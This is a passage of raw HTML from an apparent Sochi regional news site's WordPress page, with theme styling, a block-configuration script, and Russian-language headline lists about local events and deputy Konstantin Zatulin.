href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/" rel="bookmark" class="td-image-wrap " title="Новая школа на сочинской Бытхе готова на более чем 93%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bytha-shkola-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/" rel="bookmark" title="Новая школа на сочинской Бытхе готова на более чем 93%">Новая школа на сочинской Бытхе готова на более чем 93%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи строят школу на улице Ясногорской (Хостинский район...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи стартовало 20 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи стартовало 20 января: список улиц">Массовое отключение света в Сочи стартовало 20 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 20 января....</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div 